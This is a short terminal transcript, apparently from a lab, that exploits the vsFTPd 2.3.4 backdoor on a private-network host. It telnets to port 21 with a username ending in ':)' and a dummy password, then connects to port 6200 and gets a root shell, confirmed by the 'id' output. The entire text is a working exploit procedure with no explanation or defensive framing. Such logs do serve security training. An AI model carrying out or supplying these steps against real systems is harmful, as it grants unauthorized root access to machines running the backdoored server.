 root@ubuntu:~# telnet 192.168.99.131 21
Trying 192.168.99.131...
Connected to 192.168.99.131.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
user backdoored:)
331 Please specify the password.
pass invalid
^]
telnet> quit
Connection closed.
root@ubuntu:~# telnet 192.168.99.131 6200
Trying 192.168.99.131...
Connected to 192.168.99.131.
Escape character is '^]'.
id;
uid=0(root) gid=0(root)